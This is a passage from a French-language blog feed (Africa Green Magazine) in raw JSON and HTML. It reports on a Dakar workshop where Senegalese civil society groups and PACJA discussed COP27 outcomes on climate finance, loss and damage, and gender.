(GES) ou aident\nla société à s’adapter aux changements climatiques\u0026nbsp;» selon \u003Cb\u003EWRI (World\nRessources Institute)\u003C\/b\u003E. Là-dessus, Antoine Faye, dira que « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELes négociations y afférant ont toujours été\nla cheville ouvrière du reste du processus de l’accord\u003C\/i\u003E\u0026nbsp;» c’est-à-dire que\nles questions relatives aux finances climatiques restent donc éminemment importantes\npour la mise en œuvre des décisions prises. L’enjeu même de la question\nfinancière, c’est que les pays du G20 qui contribuent à 80% des émissions de\ngaz à effet de serre puissent financer l’adaptation et l’atténuation des pays vulnérables\nselon le principe de responsabilité différencié. Selon le GIEC, si rien n’est\nfait, «\u0026nbsp;l'Afrique subsaharienne pourrait perdre 12% de son PIB d'ici 2050\net 80% d'ici 2100\u0026nbsp;». \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwqPAVXNaxoU42hUlYIwR8L_FbaFSaWRRKhOl4ukjxYY-6-n4fBxYdubaR-VexJurhc6T-atSvnStjsiALKxNZ3nPopMFp7ur_EcG0r644V1yvAnkBf-eZbZai1NK4OqqIj5VxhRXfsNE4iXoADVA07GhKTIHNb8lrCOkrUrbyhA22vNdiVvzZnwd8w\/s1200\/40641_large.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwqPAVXNaxoU42hUlYIwR8L_FbaFSaWRRKhOl4ukjxYY-6-n4fBxYdubaR-VexJurhc6T-atSvnStjsiALKxNZ3nPopMFp7ur_EcG0r644V1yvAnkBf-eZbZai1NK4OqqIj5VxhRXfsNE4iXoADVA07GhKTIHNb8lrCOkrUrbyhA22vNdiVvzZnwd8w\/w640-h336\/40641_large.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ELa finance climatique revêt d’autres\nterminologies\u0026nbsp;comme la finance durable, l’économie verte. Ce sont des\nsystèmes de financements qui inscrivent la protection de l’environnement au\ncœur de leurs priorités (énergies renouvelables, moins de pollution etc.). En\nsomme, les experts ont noté des progrès comme entre autres\u0026nbsp;:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eü\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELa création d’un Fonds d’indemnisation dédié de plus de 200\nmilliards d’euros sous le vocable de ‘bouclier global’ (Global Shield), qui\nsoit complémentaire avec les fonds d’adaptation et les financements bilatéraux\nde l’aide au développement\u0026nbsp;;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eü\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EUne autre option proposée par l’ONU consiste à taxer des\nsuperprofits des industries des énergies fossiles. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EUn Comité Transitoire a été établi pour réfléchir aux suites à\ndonner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPar contre, il déplore\u0026nbsp;:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELe retard et le manque de moyens financiers ont été dénoncés\nde façon virulente lors de cette COP27\u0026nbsp;\npar la société civile\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EDe nombreuses ONG comme OXFAM ou le WWF se sont familiarisées\nau fil des COP, avec les enjeux financiers et développent de plus précis\u0026nbsp; arguments\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EL’insuffisance des montants promis par rapport aux besoins\nd’atténuation et d’adaptation des pays vulnérables mais également l’absence\nd’additionnalité\u0026nbsp; ont été fustigées\ndurant la COP27\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELe fait que jusqu’à 70 % des financements publics versés\nseraient, en réalité, des prêts prudemment octroyés aux pays en développement\nclassés dans les revenus moyens plutôt qu’aux plus pauvres d’entre eux a été\nvivement dénoncé.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\n\n\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: 150%; mso-list: l0 level1 lfo3; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-themecolor: text1;\"\u003EOutre la conférence des\nparties, les experts ont édifié les participants sur \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003El’article 6 de l’accord de Paris relatif au\nCDN, le protocole de Kyoto sur la réduction des émissions de gaz à effet de\nserre. Les «\u0026nbsp;dimensions genres\u0026nbsp;» ont aussi constitué un pan important\ndes débats lors de cet atelier de restitution, le RECODEF a eu son mot à dire\npar le billet de Mme Salimata Bâ à travers une présentation contenant vingt-sept\n(27) revendications sur six (6) thématiques dont entre autres : \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EReprésentation\n– Leadership- Participation\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ETransition\nJuste et Equitable\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EFinancement\ncentré sur les droits humains : Accessible, Flexible, Spécifique\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EAgriculture\net Régimes fonciers\u0026nbsp;;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ETechnologie\u0026nbsp;;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EIntersectionnalité\net articulation avec d’autres Programmes de travail.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELa prise en compte du genre s’avère extrêmement importante\ndans la mesure où les femmes sont considérées comme l’une des couches les plus\nvulnérables aux effets des changements climatiques. Selon le vice-président de\nl’alliance panafricaine pour la justice climatique, citant un rapport des\nnations unies, affirme qui affirme que le «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Echangement climatique va créer 1 milliard 200 millions de pauvres dont\n70% en Afrique principalement des femmes qui sont les plus vulnérables\u0026nbsp;» \u003C\/i\u003Ed’où\nl’imminence de prendre en compte les doléances des femmes pour les futures\nnégociations de la justice climatique. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EA noter que la cérémonie d’ouverture des travaux de l’atelier\nde restitution\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ea été lancée par la\nreprésentante du Ministère de l’environnement, du développement durable et de\nla Transition Écologique dont la Direction de l'Environnement et des Établissements Classés (DEEC) est le point focal de la Convention cadre des Nations Unies sur les Changements Climatiques. Aussi cette restitution n’a laissé aucune entité ou\nacteurs sur le quai, tous ont eu leur mot à dire pour les futures négociations\nen vue d’obtenir la justice climatique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EAlassane SOW\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1346521884142361824\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/des-resultats-de-la-cop-27-apprecies.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1346521884142361824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1346521884142361824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/des-resultats-de-la-cop-27-apprecies.html","title":"Des résultats de la Cop 27 appréciés différemment par des experts négociateurs au Sénégal"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s72-c\/protest-g7bfb182b4_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-318691040234569351"},"published":{"$t":"2023-02-02T22:00:00.007-08:00"},"updated":{"$t":"2023-02-02T22:00:00.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accord de Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justice climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PACJA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restitution COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"Sénégal : Les acteurs de la société civile édifiés sur les résultats de la Cop 27"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 107%;\"\u003ESénégal\u0026nbsp;:\nLes acteurs de la société civile édifiés sur les\nrésultats de la Cop 27\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s1920\/industry-g88dcd14b1_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"980\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s16000\/industry-g88dcd14b1_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Ci\u003ESénégal - \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003ER\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003Eenforcer la capacité des\norganisations de la société civile en vue de leur participation active aux\ndébats sur les enjeux liés à la justice climatique. C’est tout le sens de cet\natelier de restitution organisé par l’alliance panafricaine pour la justice\nclimatique \u003Ca href=\"https:\/\/pacja.org\/\" target=\"_blank\"\u003EPACJA\u003C\/a\u003E\/Sn et ses partenaires dont l’ONG Action Solidarité International.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003EL'atelier vise également à partager les résultats de la Cop27 sur les\nchangements climatiques avec l’ensemble des acteurs de lutte. L’atelier qui\ns’est tenu, le 25 janvier 2023 à Dakar, s’inscrit dans le cadre du\u0026nbsp;projet\n«\u0026nbsp;Activistes Africains pour la Justice Climatique\u0026nbsp;» (AAJC).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003EAu cœur des débats, le\nrenforcement des mécanismes d’adaptation et d’atténuation des changements\nclimatiques dont notamment les négociations de la Cop 27 sur la\u0026nbsp; finance du climat. Aussi, les experts ont\napporté des éclairages sur l’article 6 de l’accord de Paris relatif à la CND (Contribution\nDéterminée au niveau National), les impacts de l’agriculture par rapport aux\nGES et la «\u0026nbsp;dimension genre\u0026nbsp;» dans l’adaptation face aux changements climatiques\nont été passés aux peignes fins.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003EPour ce faire, ils étaient une cinquantaine de participants essentiellement\ncomposés des organisations de la société civile dont notamment le REPES (réseau\ndes parlementaires pour la protection de l’environnement), RECODEF (réseau de\ncommunication et de développement des femmes du Sénégal) et des autorités\nadministratives pour ne citer que ceux-ci, à prendre part à cet atelier de\nrestitution sur les résultats de la Cop 27 sur les changements climatiques,\ntenue du 6 au 19 novembre 2022 à Sharm El Sheikh, en Egypte. D’entrée de jeu, pour\nle directeur exécutif de l’ONG, Action Solidarité International, Mamadou Barry «\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003El’objectif de ce projet, c’est de véritablement\nrenforcer les mouvements sociaux, de leur donner la parole pour justement\npouvoir faire face et de réclamer une justice climatique. Par ce qu’il ne\ns’agit pas simplement d’en faire l’apanage de certaines élites. Mais que cette\nquestion de justice climatique doit être prise en charge par tous les acteurs.\nParce que toutes les catégories sont véritablement impactées par les\nchangements climatiques, elles doivent pouvoir où qu’elles soient réclamées cette\njustice. Donc le projet catalyse cette problématique pour renforcer cette\nmobilisation dans les pays d’interventions du projet dont le Sénégal\u003C\/i\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u0026nbsp;»\na déclaré le directeur exécutif de l’ONG Action Solidarité International.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfrqA7VMTBgW6jPjcMt4ChwXBrK3OnI-1cp8dtGt0WOqX0tROo6cwBlD3x_52TFDOsc-lwZ0B_ssQQwsmflvIlkrrRIRj5siZWKw2H_am5tw0PU-hMLirTPZAvfAeD5wysvrsoOC-Ul6qjv4f4MPVfCM9LxFqHEll3rxx9Ino5zpopfzz8ApzAlWNgg\/s5760\/RG8A2723%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfrqA7VMTBgW6jPjcMt4ChwXBrK3OnI-1cp8dtGt0WOqX0tROo6cwBlD3x_52TFDOsc-lwZ0B_ssQQwsmflvIlkrrRIRj5siZWKw2H_am5tw0PU-hMLirTPZAvfAeD5wysvrsoOC-Ul6qjv4f4MPVfCM9LxFqHEll3rxx9Ino5zpopfzz8ApzAlWNgg\/w640-h426\/RG8A2723%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ESi le maître mot de la Cop 26 passée était la réduction voire\nl’atténuation des changements climatiques, la principale résolution de la Cop\n27, vise l’adaptation des pays vulnérables face aux\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echangements climatiques. Pour cela, la\ncréation d’un fond pour «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Erépondre\naux pertes et dommages des effets néfastes des changements climatiques\u003C\/i\u003E\u0026nbsp;»\na été décidée au profit des pays vulnérables.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ESur ce, Youssouf Ndiaye, de\nl’alliance panafricaine pour la justice climatique (PACJA), a dressé le tableau\ndes impacts liés aux changements climatiques sur le continent avant de rappeler\nla nécessité de la justice climatique «\u0026nbsp;\u003Ci\u003En’oublions pas que l’Afrique ne contribue\nque pour 3% dans les émissions de gaz à effets de serre mais nous en subissons\nles conséquences les plus néfastes\u0026nbsp;: la perte de la biodiversité, la\nprotection de la nature, les érosions côtières et aussi la perte des activités\néconomiques, donc qui font qu’il y a des déplacés\u003C\/i\u003E\u0026nbsp;» se désole le\nvice-président PACJA\/Sn. Avant de rappeler aussi que «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ele rapport des nations unies avait pu\nmontrer effectivement que ce changement climatique va créer 1 milliard 200\nmillions de pauvres dont 70% en Afrique principalement des femmes qui sont les\nplus vulnérables. C’est ce qui a montré qu’il va falloir prendre des décisions\nfermes maintenant pour essayer de reprendre les choses en main et d’inverser la\ntendance dans le but réellement de maintenir le réchauffement promu à 1.5°c\navant 